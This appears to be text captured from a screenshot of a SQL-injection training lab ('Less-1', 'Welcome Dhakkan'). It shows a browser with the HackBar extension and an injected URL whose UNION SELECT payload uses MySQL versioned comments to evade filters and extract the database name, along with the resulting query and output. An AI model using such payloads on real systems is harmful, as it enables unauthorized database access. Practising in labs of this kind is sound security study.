 Welcome Dhakkan
now sql is SELECT * FROM users WHERE id='-1'/*!44532union /*!44532select */ 1,2,database/*!99999hello*/ ()-- ' LIMIT 0,1
Your Login name:2
Your Password:security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.sqli.com/Less-1/?id=-1'/*!44532union /*!44532select */ 1,2,database/*!99999hello*/ ()-- +